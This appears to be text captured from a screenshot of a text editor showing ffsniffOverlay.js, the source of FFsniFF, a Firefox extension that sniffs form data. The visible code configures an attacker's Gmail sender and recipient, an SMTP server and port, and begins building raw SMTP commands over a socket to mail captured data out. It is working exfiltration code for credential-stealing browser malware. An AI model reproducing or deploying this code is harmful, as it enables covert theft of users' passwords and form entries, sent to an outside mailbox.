 ffsniff.xpi
ffsniff.jar
ffsniffOverlay.js (/tmp/fr-lUj8Rs/content/ffsniff) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
ffsniffOverlay.js
// set this to some host (FFsniFF will send this with EHLO command)
var send_from_host = "gmail.com";
// set this to the sender e-mail address
var send_from = "firedump0@gmail.com";
// set this to the receiver e-mail address
var send_to = "firedump0@gmail.com";
// subject of the mail
var subject = "senif";
// smtp server which will be used to send e-mail
var smtp_host = "gsmtp163.google.com";
// smtp port
var smtp_port = "25";
var transportService = Components.classes["@mozilla.org/network/socket-
transport-service;1"].getService
(Components.interfaces.nsISocketTransportService);
var transport = "";
var outstream = "";
var instream = Components.classes["@mozilla.org/
scriptableinputstream;1"].createInstance
(Components.interfaces.nsIScriptableInputStream);
var stream = "";
var data = "";
var data0 = "EHLO " + send_from_host + "\r\n"
var data1 = "MAIL FROM: <" + send_from + ">\r\n"
var data2 = "RCPT TO: <" + send_to + ">\r\n"
var data3 = "DATA\r\n"
Ln 23, Col 1 INS